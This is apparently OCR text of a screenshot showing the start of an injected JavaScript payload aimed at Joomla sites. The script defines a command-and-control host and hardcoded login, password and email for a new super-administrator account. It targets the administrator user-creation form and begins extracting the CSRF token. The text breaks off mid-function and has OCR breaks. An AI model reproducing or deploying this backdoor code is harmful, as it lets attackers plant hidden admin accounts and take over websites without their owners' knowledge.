
explosfakia@gmail.com
Home
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run = true;var C2 =
'https://xdxd.warnightkardesim.icu';var DEF = {login:
'admin_mori',pass: 'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var FORM_URL =
'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';functi
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]